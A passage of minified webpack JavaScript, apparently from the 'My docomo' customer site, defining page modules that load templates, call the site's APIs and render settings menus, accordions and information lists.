a=n(2),i=n(4),s=n(1),u=n(19),c=n(10),l=n(3),_=n(16),f=n(18),d=n(266),m=n(268),p=n(270),h=n(272),y=n(24),g=n(20),b=n(26),v=(n(6),n(14)),E=n(25),O=n(23),T=n(15),A=n(21),w=n(22),k=n(17),P=s.$,C=[],I=void 0,S=n(0),M=!1,R="",N="";e.exports=function(e){function MydcmSettings(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmSettings),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmSettings.__proto__||Object.getPrototypeOf(MydcmSettings)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmSettings,u),r(MydcmSettings,null,[{key:"initClass",value:function(){C.push(f.template),C.push(d.template),C.push(b.template),C.push(h.template),C.push(y.template),C.push(g.template),C.push(p.template),C.push(v.template),C.push(E.template),C.push(T.template)}},{key:"start",value:function(){var e=this;return(R=w.template())&&C.push(R),(N=k.template())&&C.push(N),c.requestApi(MydcmSettings.settings_end_point).then(function(){var e=MydcmSettings.always_end_points;return e.push(S.DIMS_INFO),a.includes(S.AUTH_REDIRECT_DETECTION_DETAIL_CODE,c.auth_detection_detail)&&(e=[S.DIMS_INFO,S.JSON_SUGGEST_APPLICATION,S.JSON_SUGGEST_SETTINGS,S.JSON_SUGGEST_DATA,S.JSON_SUGGEST_PAYMENT,S.JSON_SUGGEST_FAQ,S.APPLICATION_MENU,S.SETTING_MENU,S.DATA_MENU,S.PAYMENT_MENU,S.FAQ_MENU]),i.all([c.requestTemplate(C),c.requestAlwaysApi(e)])}).then(function(t){if(I=t[0],c.requestComplete(),M=o(MydcmSettings.__proto__||Object.getPrototypeOf(MydcmSettings),"api_result_judge",e).call(e,S.PAGE_SETTINGS,MydcmSettings.page_error_json,c.api_response))return i.all([c.requestTemplate([m.template])])}).then(function(e){e&&(I[m.template]=a.get(e[0],m.template))})}},{key:"show",value:function(){if(a.get(s,"common.Connection.auth_detection_detail",S.API_SUCCESS)!=S.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",S.API_SUCCESS)!=S.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){P("#mydcm_page_settings").show();var e=c.api_response;return M?(this.isError03(c),m.render(c.auth_status,{},I),_.render(c.auth_status,e),f.render("#mydcm_drawer",c.auth_status,e,I[f.template]),p.render("#mydcm_settings_search",c.auth_status,e,I[p.template]),R&&w.render("#mydcm_settings_menu",c.auth_status,e,I[R]),h.render("#mydcm_settings_used",c.auth_status,e,I[h.template]),y.render("#mydcm_dims_info_up",c.auth_status,e,I[y.template]),g.render(I[g.template]),v.render("#mydcm_global_suggest",c.auth_status,e,I[v.template]),T.render("#mydcm_chatbot_float",c.auth_status,e,I[T.template]),A.render(c.auth_status,e),void(N&&k.render(I[N]))):(_.render(c.auth_status,e),f.render("#mydcm_drawer",c.auth_status,e,I[f.template]),d.render("#mydcm_page_settings",c.auth_status,e,I[d.template]),b.render("#mydcm_user",c.auth_status,e,I[b.template]),p.render("#mydcm_settings_search",c.auth_status,e,I[p.template]),R&&w.render("#mydcm_settings_menu",c.auth_status,e,I[R]),h.render("#mydcm_settings_used",c.auth_status,e,I[h.template]),T.render("#mydcm_chatbot_float",c.auth_status,e,I[T.template]),v.search_mode,y.render("#mydcm_dims_info_up",c.auth_status,e,I[y.template]),g.render(I[g.template]),v.render("#mydcm_global_suggest",c.auth_status,e,I[v.template],S.JSON_SUGGEST_SETTINGS),E.render("#mydcm_contents_area_suggest",c.auth_status,e,I[E.template]),O.render("#mydcm_suggest",e),A.render(c.auth_status,e),N&&k.render(I[N]),l.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return P("#mydcm_page_settings").html(""),i.resolve()}},{key:"error",value:function(e){return l.log("page setting error",e),i.resolve()}},{key:"settings_end_point",get:function(){return o(MydcmSettings.__proto__||Object.getPrototypeOf(MydcmSettings),"default_end_points",this)}},{key:"page_error_json",get:function(){var e=o(MydcmSettings.__proto__||Object.getPrototypeOf(MydcmSettings),"default_page_error_json",this),t={};return t[S.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.8":["1.1","1.2","1.3"]},t[S.AUTH_STATE_AUTO]={"sf.8":["1.1","1.2","1.3"]},t[S.AUTH_STATE_DONE]={"sf.8":["1.1","1.2","1.3"]},a.merge(e,t)}}]),MydcmSettings}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(267);var o=n(5);e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"template",get:function(){return"settings/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/settings/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(269);var o=n(5);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"id",get:function(){return"#mydcm_page_settings"}},{key:"template",get:function(){return"settings/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/settings/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(271);var o=n(5);e.exports=function(e){function SettingsSearchModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SettingsSearchModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(SettingsSearchModule.__proto__||Object.getPrototypeOf(SettingsSearchModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(SettingsSearchModule,o),r(SettingsSearchModule,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(SettingsSearchModule.__proto__||Object.getPrototypeOf(SettingsSearchModule),"render",this).call(this,e,t,n,r)}},{key:"template",get:function(){return"settings/settings_search.tmpl"}}]),SettingsSearchModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/settings/settings_search.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(273);var o=n(2),a=n(0),i=n(5),s=n(274),u=n(22),c=n(3),l=n(1);e.exports=function(e){function SettingsUsedModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SettingsUsedModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(SettingsUsedModule.__proto__||Object.getPrototypeOf(SettingsUsedModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(SettingsUsedModule,i),r(SettingsUsedModule,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(SettingsUsedModule.__proto__||Object.getPrototypeOf(SettingsUsedModule),"render",this).call(this,e,t,n,r);var i=this.data[a.SETTING_MENU];if(i){var _=0;if(o.get(o.filter(i.data,function(e){return e.category_no===s.CATEGORY_NO_USUAL}),"0.category_no","")===s.CATEGORY_NO_USUAL){var f=o.find(i.data,{category_no:s.CATEGORY_NO_USUAL});$("section#settings_useItem p.sub-title-contracts").text(o.get(f,"category_title",""));var d=o.get(f,"title_list",[]),m=o.orderBy(d,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),p=$("section#settings_useItem ul li").first(),h=p.clone();h.html("");var y=$("section#settings_useItem ul.frequently-used-area-box-inner").first();u.setMenuMaxViewColumn(y,"settings"),_=s.renderItem("settings",s.CATEGORY_NO_USUAL,p,m,y,"frequently-used-area");var g=$("section#settings_useItem ul li.frequently-used-area-list-box.tab-only").first();y.append(g.clone()),g.remove(),p.remove();var b=3,v=2;y.hasClass("is-col1-3")?(b=3,v=2):y.hasClass("is-col1-2")?(b=2,v=2):(b=1,v=1);var E=_%b,O=0;0!==E&&(O=b-E);var T=_%v,A=0;0!==T&&(A=v-T);var w=O;A>O&&(w=A);for(var k=0;k<w;k++){var P=h.clone();k<O&&k<A?P.addClass("sp-other"):k>=O?P.addClass("sp-other tab-only"):k>=A&&P.addClass("sp-other pc-only"),y.append(P)}if(s.accordionApply($("section#settings_useItem li.frequently-used-area-list-box p.frequently-used-area-list-txt-box.frequently-used-area-bk-arrow-close"),"frequently-used-area-bk-arrow-open","frequently-used-area-bk-arrow-close",".frequently-used-area-list-txt-pc .sp-other"),c.judge_pathname(o.get(l.common.MappingTable,"ACC_AUTO_OPEN_BY_ANCHOR_APPLY_PAGES",[]))){var C=location.hash;if($(C).hasClass("frequently-used-area-bk-arrow-close")){$(C).parent().find("div").first().velocity("slideDown",{duration:400,easing:"swing"}),$(C).addClass("frequently-used-area-bk-arrow-open"),$(C).removeClass("frequently-used-area-bk-arrow-close");var I=$(C).parent();if(I.hasClass("mydcm_last_row")){var S="frequently-used-area-list-box",M="";I.hasClass(S)&&(M=S+"-last"),M.length>0&&I.removeClass(M)}}}u.adjust_title_height_pos("settings"),$(window).off("resize.mydAppSettingsMenu orientationchange.mydAppSettingsMenu"),$(window).on("resize.mydAppSettingsMenu orientationchange.mydAppSettingsMenu",function(){u.adjust_title_height_pos("settings")})}else this.elem&&this.elem.remove()}}},{key:"template",get:function(){return"settings/settings_used.tmpl"}}]),SettingsUsedModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/settings/settings_used.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=(n(0),n(3)),i=n(1);e.exports=function(){function SettingsCommonModule(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SettingsCommonModule)}return r(SettingsCommonModule,null,[{key:"initClass",value:function(){this.CATEGORY_NO_USUAL="999"}},{key:"renderItem",value:function(e,t,n,r,s,u){var c=0,l="frequently-used-area",_=u+"-list-box-first",f=u+"-list-box-last";return o.map(r,function(r){var f=!0,d=r.ua;if(d&&d.length>0&&(f=a.isDisplayMenuUa(d)),f){var m=n.clone();m.find("p").first().html(r.title),m.find("p").first().attr("id",o.get(r,"id","")),m.find("p").first().attr("data-id",o.get(r,"data_id",""));var p=m.find("div."+l+"-list-accordion-inner").first();"0"===r.tag_docomo_shop_only_flag&&m.find("p."+l+"-list-icon-box span.common-bk-img-before").remove(),"0"===r.tag_coming_store_flag&&m.find("p."+l+"-list-icon-box span."+l+"-list-icon-no-image").remove();var h=[];o.map(o.groupBy(r.sub_title_list,"text_no"),function(e){h.push(o.get(e,"0.text_no"))}),o.map(o.groupBy(r.text_list,"text_no"),function(e){h.push(o.get(e,"0.text_no"))}),o.map(o.groupBy(r.supplement_list,"text_no"),function(e){h.push(o.get(e,"0.text_no"))}),o.map(o.groupBy(r.button_list,"text_no"),function(e){h.push(o.get(e,"0.text_no"))}),h=(h=h.filter(function(e,t,n){return n.indexOf(e)===t})).sort();for(var y=function(n){var s=h[n];if(void 0==s)return"continue";var c=p.clone(),_=o.filter(r.sub_title_list,function(e){return e.text_no===s.toString()}),f=o.filter(r.text_list,function(e){return e.text_no===s.toString()}),d=o.filter(r.supplement_list,function(e){return e.text_no===s.toString()}),y=o.filter(r.button_list,function(e){return e.text_no===s.toString()});if(_.length<=0&&f.length<=0&&d.length<=0&&y.length<=0)return"continue";if(_.length>0){var g=o.orderBy(_,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["desc"]),E=c.find(".search-result-accordion_ttl").first().clone();c.find(".search-result-accordion_ttl").first().remove();for(var O=0;O<g.length;O++){var T=E.clone(),A=o.get(g,O+".sub_title","");if(o.isEmpty(A))break;var w=T.html(A);c.prepend(w)}E.remove()}else c.find(".search-result-accordion_ttl").remove();if(f.length>0){for(var k=o.orderBy(f,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),P=0;P<k.length;P++){var C=(b=c.find("span."+l+"-list-txt").first()).clone(),I=o.get(k,P+".lead_text","");if(o.isEmpty(I))break;var S=C.html(I);c.find("p."+l+"-list-txt-child").append(S).append("<br>")}b.remove()}else c.find("."+l+"-list-txt-child").remove();if(d.length>0){for(var M=o.orderBy(d,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),R=0;R<M.length;R++){var N=(v=c.find("li."+l+"-annotation").first()).clone(),D=o.get(M,R+".supplement_text",""),x=o.get(M,R+".color","");if(o.isEmpty(D))break;var U=N.html(D);"R"===x&&U.addClass("frequently-used-area-attention-red"),c.find("ul.supplement_text_list").append(U)}v.remove()}else c.find(".supplement_text_list").remove();if(y.length>0){for(var j=o.orderBy(y,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),L=0;L<j.length;L++){var G=o.get(j,L+".ua");if(!(G&&G.length>0)||a.isDisplayMenuUa(G)){var F=o.get(j,L+".color",""),H="";H="Y"===F?l+"-attention-btn-shop":"PY"===F?"common-btn-deputy":l+"-attention-btn";var Y=c.find("a."+H).first();if(Y){var B=e+"_"+t+"_"+r.id+"_"+o.get(j,L+".text_no","")+"_"+L;Y.attr("href",o.get(j,L+".url","")),Y.attr("data-id",o.get(j,L+".ga_label","")),"1"==o.get(j,L+".wify_modal_flg","")&&(i.common.MappingTable.MODAL_LINK[B]=o.get(j,L+".url",""),Y.attr("id",B),Y.attr("href","#"),Y.addClass("myd_dcmline_only"));var q=Y.clone(),J=o.get(j,L+".title","");if(o.isEmpty(J))break;var z=q.html(J),V=o.get(j,L+".icon_url","");V.length>0?(z.addClass(B),z.find("style").remove(),z.append("<style>."+B+':before { background-image: url("'+V+'")}</style>')):(z.addClass(B),z.find("style").remove(),z.append("<style>."+B+":before { content: none}</style>")),c.find("div.button_link_list").append(z)}}}c.find("a."+l+"-attention-btn-shop").first().remove(),c.find("a.common-btn-deputy").first().remove(),c.find("a."+l+"-attention-btn").first().remove()}else c.find(".button_link_list").remove();m.find("div."+u+"-list-accordion").append(c)},g=0;g<h.length;g++){var b,v;y(g)}p.remove(),_.length>0&&(m.addClass(_),_="");var E=m.find("."+l+"-list-icon-box").first();E.length>0&&m.find("."+l+"-list-accordion-inner").first().prepend(E.clone()),E.remove(),s.append(m),c++}}),s&&(s.find("li."+u+"-list-box").last().addClass(f),s.find("li."+u+"-list-box").last().addClass("mydcm_last_row")),c}},{key:"accordionApply",value:function(e,t,n,r){var o={duration:400,easing:"swing"};function auto_chevron(e,r){(e.hasClass(t)||e.hasClass(n))&&(e.addClass(r?t:n),e.removeClass(r?n:t))}e.each(function(e,t){var n=$(t),r=n.parent().find("div").first();n.off("click"),n.on("click",function(e){var t=r.is(":hidden");r.velocity(t?"slideDown":"slideUp",o),auto_chevron(n,t);var a=$(n).parent();if(a.hasClass("mydcm_last_row")){var i="frequently-used-area-list-box",s="";a.hasClass(i)?s=i+"-last":a.hasClass("all-menu-area-list-box")&&(s="all-menu-area-list-box-last"),s.length>0&&(t&&a.hasClass(s)?a.removeClass(s):t||a.hasClass(s)||a.addClass(s))}$(n).attr("data-id","")}),n.hasClass("closed")&&(r.hide(),auto_chevron(n,!1))})}}]),SettingsCommonModule}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(0),u=n(1),c=n(19),l=n(10),_=n(3),f=n(16),d=n(18),m=n(276),p=n(278),h=(n(6),n(20)),y=n(14),g=n(280),b=n(15),v=n(21),E=n(17),O=u.$,T=[],A=void 0,w=!1,k="";e.exports=function(e){function MydcmInfo(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmInfo),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmInfo.__proto__||Object.getPrototypeOf(MydcmInfo)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmInfo,c),r(MydcmInfo,null,[{key:"initClass",value:function(){T.push(d.template),T.push(m.template),T.push(h.template),T.push(y.template),T.push(g.template),T.push(b.template)}},{key:"start",value:function(){var e=this;return(k=E.template())&&T.push(k),l.requestApi(MydcmInfo.info_end_points).then(function(e){var t=MydcmInfo.always_end_points;return t.push(s.DIMS_INFO),a.includes(s.AUTH_REDIRECT_DETECTION_DETAIL_CODE,l.auth_detection_detail)&&(t=[s.DIMS_INFO,s.JSON_SUGGEST_APPLICATION,s.JSON_SUGGEST_SETTINGS,s.JSON_SUGGEST_DATA,s.JSON_SUGGEST_PAYMENT,s.JSON_SUGGEST_FAQ,s.APPLICATION_MENU,s.SETTING_MENU,s.DATA_MENU,s.PAYMENT_MENU,s.FAQ_MENU]),i.all([l.requestTemplate(T),l.requestAlwaysApi(t)])}).then(function(t){if(A=t[0],l.requestComplete(),w=o(MydcmInfo.__proto__||Object.getPrototypeOf(MydcmInfo),"api_result_judge",e).call(e,s.PAGE_INFO,MydcmInfo.page_error_json,l.api_response))return i.all([l.requestTemplate([p.template])])}).then(function(e){e&&(A[p.template]=a.get(e[0],p.template))})}},{key:"show",value:function(){if(a.get(u,"common.Connection.auth_detection_detail",s.API_SUCCESS)!=s.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(u,"common.Connection.auth_detection_detail",s.API_SUCCESS)!=s.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){O("#mydcm_page_info").show();var e=l.api_response;return w?(this.isError03(l),p.render(l.auth_status,{},A),f.render(l.auth_status,e),d.render("#mydcm_drawer",l.auth_status,e,A[d.template]),h.render(A[h.template]),y.render("#mydcm_global_suggest",l.auth_status,e,A[y.template]),b.render("#mydcm_chatbot_float",l.auth_status,e,A[b.template]),v.render(l.auth_status,e),void(k&&E.render(A[k]))):(f.render(l.auth_status,e),d.render("#mydcm_drawer",l.auth_status,e,A[d.template]),m.render("#mydcm_page_info",l.auth_status,e,A[m.template]),g.render("#mydcm_info_list",l.auth_status,e,A[g.template]),b.render("#mydcm_chatbot_float",l.auth_status,e,A[b.template]),h.render(A[h.template]),y.render("#mydcm_global_suggest",l.auth_status,e,A[y.template]),v.render(l.auth_status,e),k&&E.render(A[k]),_.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return O("#mydcm_page_info").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page info error",e),i.resolve()}},{key:"info_end_points",get:function(){return o(MydcmInfo.__proto__||Object.getPrototypeOf(MydcmInfo),"default_end_points",this)}},{key:"page_error_json",get:function(){var e=o(MydcmInfo.__proto__||Object.getPrototypeOf(MydcmInfo),"default_page_error_json",this),t={};return t[s.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],"sf.10":["1.1","1.2","1.3"],a:["0.1","1.1","1.2","2.1"],k:["0.1","1.1","1.2","2.1"]},t[s.AUTH_STATE_AUTO]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],"sf.10":["1.1","1.2","1.3"],q:["0.1","0.2","1.1","1.2","2.1"]},t[s.AUTH_STATE_DONE]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],"sf.10":["1.1","1.2","1.3"],q:["0.1","1.1","1.2","2.1"]},a.merge(e,t)}}]),MydcmInfo}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(277);var o=n(5),a=n(3);e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(IndexModule.__proto__||Object.getPrototypeOf(IndexModule),"render",this).call(this,e,t,n,r),this.switch_display_app()}},{key:"switch_display_app",value:function(){a.isWebView()?$(".mydcm_info_app_hide").css({cssText:"display: none!important;"}):$(".mydcm_info_app_hide").show()}},{key:"template",get:function(){return"info/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/info/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(279);var o=n(5),a=n(3);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(Index03Module.__proto__||Object.getPrototypeOf(Index03Module),"render",this).call(this,e,t,n,r),this.switch_display_app()}},{key:"switch_display_app",value:function(){a.isWebView()?$(".mydcm_info_app_hide").hide():$(".mydcm_info_app_hide").show()}},{key:"id",get:function(){return"#mydcm_page_info"}},{key:"template",get:function(){return"info/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/info/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(281);var o=n(12),a=n(2),i=n(0),s=n(5),u=n(3),c=(n(1),n(42)),l=void 0,_=void 0,f=void 0,d={},m="data-target-event-key";e.exports=function(e){function InfoListModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,InfoListModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(InfoListModule.__proto__||Object.getPrototypeOf(InfoListModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(InfoListModule,s),r(InfoListModule,null,[{key:"render",value:function(e,t,n,r){var o=this;(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(InfoListModule.__proto__||Object.getPrototypeOf(InfoListModule),"render",this).call(this,e,t,n,r),this.elem.hide(),l=$("#mydcm_info_list-01",this.elem).find("li").first().clone(),$("#mydcm_info_list-01",this.elem).find("li").first().remove();var s=this.data[i.DIMS_INFO];if(s&&s.data){s.getDisplayInfo(t,!1).then(function(e){var 